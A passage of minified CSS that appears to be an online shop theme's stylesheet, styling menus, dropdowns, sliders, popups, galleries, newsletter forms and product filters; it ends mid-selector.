img{width:100%}.side-posts .post-thumb .post-stats{justify-content:flex-start}.side-posts .post-thumb
.name{line-height:1.1;margin-bottom:3px}.side-posts .post-thumb
.caption{padding:0
8px;min-width:0;flex:1000 2 100px;width:100%}.links-menu .module-body{flex-wrap:wrap;width:100%}.links-menu ul,.links-menu
li{list-style:none;margin:0;padding:0}.links-menu .menu-item{position:relative;border-width:1px 0 0 0;transition:all .08s ease-out;display:flex;align-items:center}.links-menu .menu-item:first-child{border-top-width:0;border-left-width:0}.links-menu .menu-item.dropdown>a::after{display:none}.links-menu .menu-item
a{display:inline-flex;align-items:center;transition:all .08s ease-out;position:relative;width:inherit}.links-menu .menu-item a .menu-label{right:0;top:auto;transform:translateX(100%)}.links-menu .menu-item a::before{line-height:1}.links-menu .menu-item a::after{display:none !important}.links-menu .menu-item a:not([href]){cursor:default}.phone footer .links-menu .module-title::before{position:absolute;right:0;content:"";font-size:18px;font-family:icomoon,sans-serif;top:50%;transform:translateY(-50%)}.phone footer .links-menu .module-title.closed::before{content:""}.j-menu{display:flex;align-items:center;flex-wrap:wrap;height:100%;list-style:none;margin:0;padding:0}.j-menu>li{position:relative}.j-menu>li>a{padding:3px
6px;width:100%;height:100%;max-height:100%;display:flex;align-items:center;border-width:1px 0 0 0;min-width:30px;cursor:pointer;transition:color .1s ease-out,background-color .1s ease-out}.j-menu>li>a:not([href]){cursor:default}.j-menu>li>a::before{line-height:1;font-size:16px}.j-menu>li:first-child>a{border-width:0}.j-menu>li.icon-only>a{min-width:10px}.j-menu .links-text{display:inline-block;color:inherit}.j-menu .links-text
s{display:block}.j-menu .mega-menu{position:static}.ios .j-menu>li>a{cursor:pointer !important}.top-bar
.wrapper{justify-content:space-between}.top-menu{height:100%}.top-menu>ul{position:relative}.top-menu>ul>li{height:100%}.top-menu>ul>li+li>a{border-width:0 0 0 1px}.top-menu .dropdown>a::after{transform:rotate(90deg);margin-top:2px}.dropdown-menu{font-size:inherit}.j-dropdown{margin:0;padding:0;box-shadow:none;border-width:0;border-radius:0;min-width:100%;background-color:transparent;transform-origin:50% 0;transform:translate3d(0,-10px,0);opacity:0;display:none}.j-dropdown>ul>li{width:100%}.j-dropdown::before{content:"";width:0;height:0;border:10px
solid transparent;border-bottom-color:#fff;pointer-events:none;margin-top:-10px;display:block}.open>.j-dropdown{display:block}.animating>.j-dropdown{transform:none;opacity:1;transition:transform .1s ease-out,opacity .1s ease-out,visibility .1s ease-out}.j-dropdown>.j-menu>li:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.j-dropdown>.j-menu>li:first-child>a{border-width:0;border-radius:inherit}.j-dropdown>.j-menu>li:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.j-dropdown>.j-menu>li:last-child>a{border-radius:inherit}.multi-level .j-dropdown .j-dropdown{top:0}.multi-level .j-dropdown .j-dropdown::before{display:none !important}.flyout-menu-item .j-dropdown::before{display:none !important}.dropdown>a{position:relative}.dropdown>a .menu-label{transform:none}.dropdown>a .count-badge{margin:0
5px}.dropdown>a::after{content:"";font-family:icomoon;font-size:11px;position:relative;padding:0
3px;margin-left:auto}.dropdown .j-menu>li>a::before{display:flex;align-items:center;justify-content:center}.menu-label{position:absolute;font-size:10px;top:0;right:0}.is-sticky .menu-label{margin-top:0 !important}.flyout-menu{display:flex;flex-direction:column;position:relative}.flyout-menu>ul>li{width:100%}.flyout-menu>ul>li>a .menu-label{position:relative;margin:0
7px;margin-top:0 !important;margin-bottom:0 !important}.flyout-menu>ul>li:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.flyout-menu>ul>li:first-child.dropdown:hover{border-top-right-radius:0}.flyout-menu>ul>li:first-child>a{border-radius:inherit}.flyout-menu>ul>li:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.flyout-menu>ul>li:last-child.dropdown:hover{border-bottom-right-radius:0}.flyout-menu>ul>li:last-child>a{border-radius:inherit}.flyout-menu>.menu-item.mega-menu{position:static}.flyout-menu .count-badge+.open-menu+.menu-label{margin-left:0}.flyout-menu .j-dropdown{top:0;left:100%;padding-top:0;width:auto;transform:translate3d(0, 0, 0);transition:all 0s ease-out;min-width:auto}.flyout-menu .mega-menu .j-dropdown{width:800px;height:100%}.flyout-menu .mega-menu .j-dropdown .mega-menu-content{min-height:100%}.flyout-menu .dropdown>a::after{margin-left:auto}.flyout>.j-dropdown::before{z-index:1}.open-menu{display:none}.accordion-menu .open-menu{width:25px;height:25px;display:flex;align-items:center;justify-content:center;cursor:pointer;position:absolute;right:8px;top:50%;transform:translateY(-50%);font-size:15px;transition:color .1s ease-out,background-color .1s ease-out;z-index:2}.accordion-menu .open-menu[aria-expanded=true] i::before{content:""}.accordion-menu .menu-item{box-shadow:none !important;height:auto}.accordion-menu .menu-item>a{position:relative}.accordion-menu .menu-item>a::after{display:none}.accordion-menu .menu-item>a+div{border-width:1px 0 0 0}.accordion-menu .menu-item.flyout>a+.in{border-top-width:0}.accordion-menu .j-menu{height:auto;overflow:hidden}.accordion-menu .j-menu>li{width:100%}.accordion-menu .j-menu>li>a .links-text{white-space:normal}.accordion-menu .j-menu>li>a::before{display:flex;align-items:center;justify-content:center}.accordion-menu .j-menu>li+li{margin-left:0 !important;margin-right:0 !important}.accordion-menu .j-menu .j-menu{box-shadow:none}.icons-menu>ul{list-style:none;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:0;padding:0}.icons-menu>ul>.menu-item{margin:0;position:relative}.icons-menu>ul>.menu-item:hover{z-index:1}.icons-menu>ul>.menu-item>a{display:flex;align-items:center;justify-content:center;flex-direction:column;font-size:22px;position:relative}.icons-menu>ul>.menu-item>a .links-text{font-size:.47em;padding:0
5px;margin:3px
0 -3px 0;width:100%;text-align:center;line-height:1.2}.icons-menu>ul>.menu-item>a .count-badge{position:absolute;z-index:1;top:0;right:0}.icons-menu>ul>.menu-item>a::before{content:"";font-family:icomoon;line-height:1}.icons-menu>ul>.menu-item>a::after{display:none}.icons-menu .icon-menu-image a::before{display:none}.bottom-menu{position:fixed;width:100%;bottom:0;background-color:#fff;z-index:100;overflow-x:auto;-webkit-overflow-scrolling:touch;border-width:1px 0 0 0}.bottom-menu ul,.bottom-menu
li{margin:0;padding:0;list-style:none}.bottom-menu>ul{display:flex;align-items:center}.bottom-menu>ul>li{flex-grow:1}.bottom-menu>ul>li>a{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;padding:0
10px;min-width:50px;transition:all .075s ease-out;position:relative}.bottom-menu>ul>li>a::before{width:100%;display:flex;align-items:center;justify-content:center;line-height:1.1;margin:2px
0}.bottom-menu>ul>li+li{border-width:0 0 0 1px}.bottom-menu>ul>li .links-text{white-space:nowrap;position:relative;top:-2px}.bottom-menu>ul>li .count-badge{position:absolute;top:50%;left:50%;transform:translate(50%,-100%);margin:0}.side-menu{position:fixed;background-color:#fff;z-index:100;right:0}.side-menu ul,.side-menu
li{margin:0;padding:0;list-style:none}.side-menu>ul{display:flex;flex-direction:column;justify-content:center;border-radius:inherit}.side-menu>ul>li{flex-grow:1}.side-menu>ul>li>a{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;padding:5px
10px;transition:all .075s ease-out;position:relative;border-radius:inherit}.side-menu>ul>li>a::before{width:100%;display:flex;align-items:center;justify-content:center;line-height:1.1;margin:2px
0}.side-menu>ul>li:first-of-type{border-top-left-radius:inherit;border-top-right-radius:inherit}.side-menu>ul>li:last-of-type{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.side-menu>ul>li:only-of-type{border-radius:inherit}.side-menu>ul>li+li{border-width:1px 0 0 0}.side-menu>ul>li .links-text{position:relative;top:-2px}.side-menu>ul>li .count-badge{position:absolute;right:0;top:0}.swiper{position:relative;width:100%}.swiper .swiper-pagination{display:flex;align-items:center;justify-content:center;left:50%;right:auto;transform:translateX(-50%)}.swiper .swiper-pagination>span{cursor:pointer;opacity:1;transition:all .1s ease-out;border-radius:0}.swiper .swiper-pagination>span+span{margin-left:8px}.swiper .swiper-pagination:empty{padding:0}.swiper-has-pages .swiper .swiper-pagination{display:block}.swiper-slide{height:auto;padding:0}.swiper-buttons{width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2;pointer-events:none}.swiper-buttons>div{width:35px;height:35px;background:#fff}.swiper-buttons>div::before{content:"";font-family:icomoon}.swiper-buttons>div.swiper-button-next::before{content:""}.swiper-button-next,.swiper-button-prev{pointer-events:auto;margin-top:auto;transform:translateY(-50%);background:transparent;display:flex;align-items:center;left:0;justify-content:center}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{pointer-events:auto}.swiper-button-next{left:auto;right:0}.swiper:not(.swiper-has-pages) .swiper-pagination,.swiper:not(.swiper-has-pages) .swiper-button-next,.swiper:not(.swiper-has-pages) .swiper-button-prev{display:none}.swiper-pagination-bullet:only-child{display:none !important}.block-header{display:flex;position:relative;z-index:1}.block-header
img{transition:all .1s ease-in-out;align-self:auto}.block-header
.icon{width:50px;height:50px;display:inline-flex;align-items:center;justify-content:center;font-size:1.5em;transition:all .1s ease-in-out}.block-header .icon::before{transition:all .1s ease-in-out}.module-testimonials .block-header{display:block}.module-testimonials .block-header
.icon{font-size:3em}.module-testimonials .swiper-slide{cursor:-webkit-grab;cursor:grab}.module-testimonials .swiper-slide:active{cursor:-webkit-grabbing;cursor:grabbing}.module-testimonials .block-content{margin-bottom:10px}.module-testimonials .block-footer{margin-top:auto}.block-wrapper{flex:1;display:flex;flex-direction:column;width:100%;border-radius:inherit}.ie11 .block-wrapper{flex:auto}.block-body{height:100%;transition:all .1s ease-in-out;display:flex;flex-direction:column;flex-wrap:wrap}.block-body::after{content:"";clear:both;display:table}.block-body
.title{width:100%}.blocks-grid .module-body{display:flex;flex-wrap:wrap}.block-content{position:relative;border-radius:inherit}.block-content.block-image>img{border-radius:inherit}.block-content>p:only-of-type{margin:0}.block-footer{margin-top:auto;transition:all .1s ease-in-out}.block-footer
.btn{transition:all .1s ease-in-out}.block-map
iframe{width:100%;height:100%}.block-twitter{overflow-y:auto}.module-blocks{height:inherit}.module-blocks .module-body{height:100%}.module-blocks .nav-tabs>li>a::before{margin-right:5px}.module-blocks .module-item{height:inherit}html[dir=rtl] .module-blocks .nav-tabs>li>a::before{margin-right:0;margin-left:5px}.mobile .product-blocks .expand-block{margin-bottom:25px}.module-banners .module-body{display:flex;flex-wrap:wrap}.module-banners
*{-webkit-backface-visibility:hidden;backface-visibility:hidden}.module-banners .module-item>a{display:flex;align-items:center;justify-content:center;position:relative;width:100%;transition:all .15s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.module-banners .module-item>a
img{width:100%;height:auto;transition:all .2s ease}.module-banners .module-item>a::before{content:"";width:100%;height:100%;position:absolute;pointer-events:none;transition:all .15s ease-out;z-index:2;border-radius:inherit}.module-banners .module-item>a::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);transition:all .12s ease-out;font-size:35px;color:#fff;z-index:4}.module-banners .banner-text{position:absolute;left:0;right:0;color:#fff;line-height:1.3;z-index:3;transition:all .12s ease-out}.module-banners .banner-text
span{position:relative;display:block;transition:all .12s ease-out}.module-banners .banner-caption-3
span{display:block}ul.nav-tabs{display:flex;flex-wrap:wrap;margin-bottom:0;border-width:0 0 0 1px}ul.nav-tabs::before,ul.nav-tabs::after{display:none}ul.nav-tabs>li{margin:0;display:flex}ul.nav-tabs>li>a{width:100%;height:100%;display:flex;align-items:center;line-height:1.25;margin:0;border:0;border-radius:inherit;transition:all .07s ease-out;background:transparent}ul.nav-tabs>li>a::before{margin-right:5px;font-weight:400;line-height:1}ul.nav-tabs>li:hover,ul.nav-tabs>li.active,ul.nav-tabs>li:focus{z-index:2}ul.nav-tabs>li:hover>a,ul.nav-tabs>li.active>a,ul.nav-tabs>li:focus>a{border:0;background:transparent}ul.nav-tabs>li:hover>a:hover,ul.nav-tabs>li:hover>a:focus,ul.nav-tabs>li.active>a:hover,ul.nav-tabs>li.active>a:focus,ul.nav-tabs>li:focus>a:hover,ul.nav-tabs>li:focus>a:focus{background:inherit;border:0}ul.nav-tabs>li:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-left-width:0}ul.nav-tabs>li:first-child>a{border-top-left-radius:inherit;border-bottom-left-radius:inherit}ul.nav-tabs>li:last-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit}ul.nav-tabs>li:last-child>a{border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir=rtl] ul.nav-tabs>li:first-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit;border-right-width:0}html[dir=rtl] ul.nav-tabs>li:first-child>a{border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir=rtl] ul.nav-tabs>li:last-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit}html[dir=rtl] ul.nav-tabs>li:last-child>a{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.tab-content{position:relative;border-width:1px}.tab-pane{padding:0;background:transparent;border-radius:inherit}.nav-tabs>li{z-index:auto}.nav-tabs>li>a{position:relative;z-index:1}.tab-container{position:relative}.tab-container::before{content:"";position:absolute;display:none;z-index:0;width:200vw;transform:translateX(-50%);top:0;height:40px}html[dir=rtl] .tab-container::before{transform:translateX(50%)}.panel-group{margin-bottom:0}.panel-group
.panel{border-radius:0;box-shadow:none;border:none;background:transparent;position:relative;z-index:1}.panel-group .panel:hover{z-index:2}.panel-group .panel+.panel{margin-top:0}.panel-group .panel:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.panel-group .panel:first-child .panel-heading{border-top-width:0}.panel-group .panel:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.panel-group .panel:last-child:not(.panel-active)>.panel-heading{border-bottom-width:0}.panel-group .panel-heading{padding:0;transition:all .1s ease-out,border-radius 0s;border-radius:inherit;position:relative;z-index:2;background:transparent}.panel-group .panel-heading .panel-title{font-size:inherit;font-weight:inherit;position:relative;border-radius:inherit;transition:all .075s ease;padding:0;border:none;width:100%}.panel-group .panel-heading
a{display:flex;align-items:center}.panel-group .panel-heading a
i{display:none}.panel-group .panel-heading a::before{margin-right:5px;line-height:1}.panel-group .panel-heading+.panel-collapse{position:relative;z-index:1}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:0}.panel-group .panel-active .panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.panel-group .panel-active .panel-heading
a{cursor:default}.panel-group .panel-active+.panel .panel-heading{border-top-width:1px}.panel-group .panel-body{padding:0}.lg-backdrop{z-index:100000;background-color:rgba(0,0,0,.85)}.lg-outer{z-index:200000}.lg-outer .lg-item{background:none}.lg-outer .lg-item::after{content:"";position:absolute;top:46.5%;left:50%;transform:translate(-50%, -50%);z-index:1000}.lg-outer .lg-item.lg-complete::after{display:none}.module-gallery .module-body{display:flex;flex-wrap:wrap}.module-gallery .module-item>a{display:flex;align-items:center;justify-content:center;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.module-gallery .module-item>a
img{transition:all .15s ease-out;width:100%;height:auto}.module-gallery .module-item>a::before{z-index:1}.module-gallery .module-item>a::after{z-index:2}.module-gallery .module-item>a
span{width:100%;height:100%;display:block}.module-gallery .module-item>a span::before{z-index:1}.lg-outer .lg-toolbar{background:transparent;color:#ccc}.lg-outer .lg-toolbar .lg-icon{color:inherit}.lg-outer .lg-toolbar .lg-icon:hover{color:#fff}.lg-outer .lg-sub-html{background:transparent;pointer-events:none;transition:bottom .25s ease-out !important}.lg-outer .lg-actions .lg-icon{color:#fff;margin:0;transform:translateY(-50%);border-radius:0}.lg-outer .lg-actions .lg-icon::after{display:none}.lg-outer #lg-zoom-out{display:none}.lg-outer #lg-actual-size{font-size:24px}.lg-outer #lg-actual-size::after{content:""}.lg-outer .lg-thumb-outer{height:auto !important;transition:transform .25s ease-out}.lg-outer .lg-thumb{padding:0;margin:0
auto;background:transparent;align-items:center}.lg-outer .lg-thumb-item{border:none;border-radius:0;margin-bottom:0;overflow:visible}.lg-outer .lg-thumb-item
img{display:block}.lg-outer #lg-counter{color:inherit}.module-gallery .module-item>a::before{content:"";width:100%;height:100%;position:absolute;pointer-events:none;transition:all .1s ease-out;opacity:0}.module-gallery .module-item>a::after{content:"";position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0) scale(0.5);transition:all .1s ease-out;opacity:0;font-size:35px}.module-gallery .module-item>a:hover::before{opacity:1}.module-gallery .module-item>a:hover::after{transform:translate3d(-50%, -50%, 0) scale(1);opacity:1}.module-gallery .module-item>a:hover>span::before{transform:translate3d(0, 0, 0) scale(1);opacity:1}.module-gallery .module-item>a>span::before{content:"";position:absolute;left:0;right:0;bottom:0;padding:10px;transform:translate3d(0, 10px, 0) scale(1);transition:all .1s ease-out;opacity:0;font-size:12px;color:#fff;line-height:1.3}.no-touchevents.popup-open{overflow:hidden}.no-touchevents.popup-open
body{overflow-y:scroll}.touchevents.popup-open,.touchevents.popup-open
body{overflow:hidden}.desktop.popup
body{padding-top:0 !important}.popup-wrapper{position:fixed;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:999998;display:flex;align-items:center;justify-content:center;pointer-events:none;-webkit-overflow-scrolling:touch}.popup-bg{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.5);z-index:9997;opacity:0;visibility:hidden;transition:all .4s ease-out}.popup-container{opacity:0;visibility:hidden;transform:scale(0.8);transition:all .2s ease-out,margin 0s;position:relative;max-width:100%;z-index:9999;pointer-events:none}.popup-open .popup-wrapper{pointer-events:auto;overflow-y:scroll}.popup-open .popup-body{pointer-events:auto}.popup-open .popup-bg{opacity:1;visibility:visible}.popup-open .popup-container{opacity:1;visibility:visible;transform:scale(1)}.popup-close{position:absolute;top:0;right:0;transform:translateY(-100%);font-size:18px;background:#fff;z-index:2;pointer-events:auto;z-index:100}.popup-close:hover{background:#238cd2}.popup-close::before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ios.popup{overflow-y:scroll}.popup-header{position:relative}.popup-body{overflow:hidden}.popup-body
img{vertical-align:bottom}.popup-body .grid-cols{max-width:100%}.popup-body .product-thumb .btn-quickview{display:none !important}.popup-body .grid-row::before{width:100% !important}.popup-inner-body{position:relative;overflow:hidden;display:flex;justify-content:space-between;flex-direction:column;border-radius:inherit;max-height:100vh}.popup-inner-body>.grid-rows{overflow-y:auto}.popup-content{overflow-y:auto;flex-grow:1}.popup-content>p:last-of-type{margin:0}.popup-content
img{height:auto}.popup-footer{text-align:center;position:relative}.popup-footer .btn+.btn{margin-left:10px}.popup-dont-show{display:flex;align-items:center;justify-content:center;margin:0}.popup-dont-show
input{float:left;margin:0}.popup-dont-show
span{margin:0
5px}.popup body,.popup #content,.popup .site-wrapper>.container>.row{background:none !important;margin:0
!important}.popup #content,.popup .site-wrapper>.container>.row{padding:0
!important}.popup .site-wrapper{min-height:100%}.popup .wrapper,.popup .boxed-layout .site-wrapper,.popup .site-wrapper,.popup .grid-cols{max-width:100%}.modal{z-index:1000050}.modal .modal-header{border-width:0 0 1px 0;border-top-left-radius:inherit;border-top-right-radius:inherit}.modal .modal-header
.close{position:relative;opacity:1;background:none;font-size:25px;margin:0}.popup-options .product-info .product-details{padding-bottom:60px}.popup-options .product-info .product-details .product-options>.options-title{display:block}.popup-options .product-info .product-details .product-options>.options-title+.form-group{margin-top:10px}.popup-options .product-info .product-details .stepper-group{width:100%}.popup-options .product-info .product-details .stepper-group
.stepper{max-height:38px}.popup-options .product-info .product-details .button-group-page{position:fixed;margin:0;bottom:0;z-index:99;box-shadow:0 -5px 20px 0 rgba(0,0,0,.1);padding:10px}.popup-options .product-info .product-details .button-group-page #button-cart{flex-grow:1;max-height:38px}.popup-options .product-info .product-details .button-group-page #button-cart::before{margin:0
5px}.popup-inner-body>iframe{width:100%;min-height:100%}.touchevents.popup .site-wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow-y:scroll;-webkit-overflow-scrolling:touch}.popup-inner-body:empty+.popup-close{display:none !important}.route-product-product.popup-quickview .direction-horizontal .additional-images .swiper-container{overflow:hidden}html.popup .form-horizontal{margin-bottom:0}html.popup .site-wrapper::before{display:none}html.popup .site-wrapper>.title+p{display:none}.popup-open.mobile-sticky
header{top:0}.module-master_slider{max-width:100%;background-size:cover;background-position:center;height:100%}.module-master_slider::before{content:"";width:100%;height:100%;position:absolute;z-index:1;pointer-events:none;transition:all .075s ease-out}.module-master_slider .slider-static-text{position:absolute;z-index:2;display:block}.module-master_slider .slider-static-text
span{display:block;position:relative;transition:all .1s ease-out}.module-master_slider div.slider-static-text{cursor:default}.module-master_slider>img{visibility:hidden;max-width:100%;height:auto;margin:0
auto}.module-master_slider.fullscreen-slider>img{visibility:hidden;width:100%;height:100vh}.module-master_slider
iframe{border:none}.module-master_slider
video{width:100%;height:100%}.module-master_slider .ms-slide{overflow:hidden}.module-master_slider .ms-slide .ms-slide-video{z-index:112}.module-master_slider .ms-slide::before{content:"";width:100%;height:100%;position:absolute;z-index:106;top:0;pointer-events:none}.module-master_slider .ms-view{background:transparent}.module-master_slider .ms-layer-video{overflow:hidden}.module-master_slider .no-show-effect{transition-duration:0s !important}.module-master_slider .ms-timerbar{height:auto !important}.module-master_slider .ms-time-bar{border-width:0}.module-master_slider .ms-scroll-parallax-cont,.module-master_slider .ms-slide .ms-slide-layers,.module-master_slider .ms-overlay-layers .ms-slide-layers{z-index:111;pointer-events:none;mix-blend-mode:normal}.module-master_slider .ms-slide .ms-layer,.module-master_slider .ms-fixed-layers .ms-layer,.module-master_slider .ms-overlay-layers .ms-layer{pointer-events:none}.module-master_slider .ms-slide-layers .ms-layer-button,.module-master_slider .ms-slide-layers .ms-layer-hotspot{pointer-events:auto;transition:background-color .1s ease-out,color .1s ease-out,border-color .1s ease-out,box-shadow .1s ease-out,border-radius .1s ease-out}.module-master_slider .ms-slide-layers .ms-layer-video{pointer-events:auto}.module-master_slider .ms-point-center{background-clip:padding-box !important;cursor:context-menu;margin:-16px 0 0 -16px;background:#fff;line-height:1;position:relative;display:flex;align-items:center;justify-content:center;backface-visibility:hidden;-webkit-backface-visibility:hidden}.module-master_slider .ms-point-center::before{backface-visibility:hidden;-webkit-backface-visibility:hidden;line-height:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.module-master_slider .ms-tooltip{max-width:280px;position:absolute;z-index:20;cursor:auto}.module-master_slider .ms-tooltip .ms-tooltip-arrow{position:absolute;border-width:8px;border-color:transparent;border-style:solid}.module-master_slider .ms-tooltip-top .ms-tooltip-arrow{top:auto;right:auto;bottom:-16px;left:50%;transform:translateX(-50%)}.module-master_slider .ms-tooltip-right .ms-tooltip-arrow{top:50%;right:auto;bottom:auto;left:-16px;transform:translateY(-50%)}.module-master_slider .ms-tooltip-bottom .ms-tooltip-arrow{top:-16px;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}.module-master_slider .ms-tooltip-left .ms-tooltip-arrow{top:50%;right:-16px;bottom:auto;left:auto;transform:translateY(-50%)}.module-master_slider .ms-nav-next,.module-master_slider .ms-nav-prev{width:50px;height:50px;background:#fff;top:50%;transform:translateY(-50%);left:0;position:absolute;transition:all .1s ease-out;cursor:pointer;display:flex;align-items:center;justify-content:center}.module-master_slider .ms-nav-next:hover,.module-master_slider .ms-nav-prev:hover{background:#333}.module-master_slider .ms-nav-next{left:auto;right:0}.module-master_slider .ms-nav-prev::before{transform:scale(-1)}.module-master_slider .ms-bullets{transition:all .1s ease-out;right:auto;width:auto !important}.module-master_slider .ms-bullets .ms-bullets-count{right:auto;display:flex}.module-master_slider .ms-bullet{transition:all .1s ease-in-out;border-width:0;border-radius:0;margin:0
!important;background:#fff}.module-master_slider .ms-bullet-selected{background:#333}.module-master_slider .ms-thumb-list{bottom:0;height:auto !important}.module-master_slider .ms-thumb-frame{transition:all .1s ease-out;opacity:1;margin-right:0 !important;position:relative;z-index:1}.module-master_slider .ms-thumb-frame:hover{opacity:1 !important}.module-master_slider .ms-thumb-frame-selected{opacity:1 !important;transform:scale(1);z-index:2}.module-master_slider>.master-slider{display:flex;flex-direction:column;width:100%}.module-master_slider>.master-slider>.ms-container{order:1;margin:0}.module-master_slider .ms-btn-container{width:100% !important;display:flex;align-items:center}html[dir=rtl] .module-master_slider .ms-btn-container{justify-content:flex-end}.module-catalog .module-body{display:flex;flex-wrap:wrap}.subitem{line-height:1.2;display:flex;max-width:100%}.subitem
a{transition:all .075s ease-out}.subitem::before{float:left}.catalog-title{display:flex}.catalog-image
img{width:100%}.item-content{height:100%;transition:all .1s ease-out;display:flex;flex-direction:column}.item-assets{display:flex;flex:1}.subitems{flex-grow:1;order:1;display:flex;flex-direction:column}.subitems .view-more
a{display:flex;align-items:center}.module-newsletter{display:flex;flex-direction:column}.module-newsletter .module-body{display:flex;width:100%;justify-content:inherit;flex-wrap:wrap}.module-newsletter .module-body>div{display:flex;justify-content:inherit}.module-newsletter .module-body .newsletter-form{max-width:100%}.module-newsletter .module-body .newsletter-form
form{max-width:100%}.module-newsletter .module-body .newsletter-form form
input{max-width:100%}.module-newsletter .module-body .newsletter-form
.checkbox{padding:0}.module-newsletter
.btn{position:absolute;right:0;z-index:2}.module-newsletter .btn::before{content:"";font-family:icomoon}.module-newsletter .input-group+.checkbox
label{display:block;margin-top:5px;width:100%}.agree
b{font-weight:inherit}.side-column .module-newsletter .module-body{display:block}.side-column .module-newsletter .btn
span{display:none}.side-column .newsletter-text{margin-bottom:10px}.category-grid{display:flex}.category-grid:not(.swiper-wrapper){flex-wrap:wrap}.manufacturer-grid{display:flex}.manufacturer-grid:not(.swiper-wrapper){flex-wrap:wrap}.category-thumb,.manufacturer-thumb{display:flex;flex-wrap:wrap;width:100%;height:100%;transition:all .075s ease-out;position:relative}.category-thumb .caption,.manufacturer-thumb
.caption{width:100%;display:flex;flex-direction:column;z-index:2}.category-thumb .description,.manufacturer-thumb
.description{flex-grow:1}.category-thumb .button-group,.manufacturer-thumb .button-group{margin-top:auto}.category-thumb .image,.manufacturer-thumb
.image{width:100%}.category-thumb .image a,.manufacturer-thumb .image
a{display:flex;align-items:center;justify-content:center;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.category-thumb .image img,.manufacturer-thumb .image
img{width:100%;height:auto;transition:all .18s ease;border-radius:inherit}.category-thumb .name,.manufacturer-thumb
.name{max-width:100%;transition:all .075s ease-out}.category-thumb .name a,.manufacturer-thumb .name
a{width:100%;display:block}.manufacturer-grid{display:flex}.manufacturer-grid:not(.swiper-wrapper){flex-wrap:wrap}.manufacturer-thumb
.name{width:100%}.manufacturer-thumb
.caption{margin-top:auto}.side-column .module-filter .panel-group{flex-direction:column}html:not(.phone) .module-title
button{position:absolute;top:50%;right:0;transform:translateY(-50%)}.reset-filter.btn{margin-left:auto}html[dir=rtl] .reset-filter.btn{margin-left:initial;margin-right:auto}.module-filter{display:flex;flex-direction:column;flex-wrap:wrap}.module-filter .module-title{width:100%}.module-filter .module-title
button{margin-left:auto}.module-filter .panel-group{display:flex;flex-direction:column;flex-wrap:wrap}.module-filter .panel-body>div>label{display:flex;align-items:center;margin:0;padding:5px;transition:all .05s ease;cursor:pointer}.module-filter .panel-body>div>label+label{border-width:1px 0 0 0}.module-filter .panel-body>div>label
input{margin:0
2px 0 0}.module-filter .panel-body>div>label input+img{transition:all .05s ease}.module-filter .panel-body>div>label .links-text{margin:0
5px;transition:all .05s ease}.module-filter .panel-body>div>label .count-badge{margin:0;z-index:2;transform:translateX(0)}.module-filter .image-only .panel-body>div{display:flex;align-items:center;flex-wrap:wrap}.module-filter .image-only .panel-body>div>label{display:flex;align-items:center;margin:0;padding:0;position:relative}.module-filter .image-only .panel-body>div>label+label{border-top:0}.module-filter .image-only .panel-body>div>label
img{margin:0;height:auto}.module-filter .image-only .panel-body>div>label
input{display:none}.module-filter .image-only .panel-body>div>label .links-text{display:none}.module-filter .image-only .panel-body>div>label .count-badge{position:absolute;right:0;top:0}.module-filter .links-text{overflow:hidden;text-overflow:ellipsis;word-break:break-word}.module-filter .filter-price{padding-bottom:10px}.module-filter .range-slider{min-height:40px;top:-18px;position:relative}.module-filter
.irs{height:auto}.module-filter .js-range-slider{display:none !important}.module-filter .irs-min,.module-filter .irs-max,.module-filter .irs-from,.module-filter .irs-to,.module-filter .irs-single{display:none}.module-filter .irs-slider{background:#238cd2;border:none;box-shadow:none;transition:all .03s ease;border-radius:0}.module-filter .irs-line{background:transparent;border-radius:0;border:none}.module-filter .irs-bar{background:transparent;border:none}.module-filter .extra-controls{display:flex;align-items:center;position:relative}.module-filter .extra-controls
input{width:calc(50% - 25px);text-align:center;border:none;box-shadow:none;outline:none}.module-filter .extra-controls .currency-symbol{padding:0
4px}.module-filter .extra-controls .currency-left~.currency-left{margin-left:auto}.module-filter .extra-controls input:first-child+.currency-right{margin-right:auto}.module-filter .module-item{order:999}.module-filter .module-item .checkbox,.module-filter .module-item
.radio{margin-top:0}.module-filter .module-item .select
select{width:100%}.module-filter .panel-body::before,.module-filter .panel-body::after{display:none}html[dir=rtl] .module-filter .extra-controls .currency-symbol~.currency-symbol{margin-left:initial;margin-right:auto}.mobile-filter-trigger{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);z-index:100}.has-bottom-menu .mobile-filter-trigger{margin-bottom:45px}.mobile-header,.open-close,.mobile-bar-group{display:none}.mobile-header-active .mobile-header{display:block}.mobile-header-active
.header{display:none}header{z-index:100;position:relative}header .navbar-nav{float:none;margin:0}.header{height:100%;display:flex;align-items:center;margin:0
auto;position:relative}.header ul,.dropdown-menu ul,.top-menu
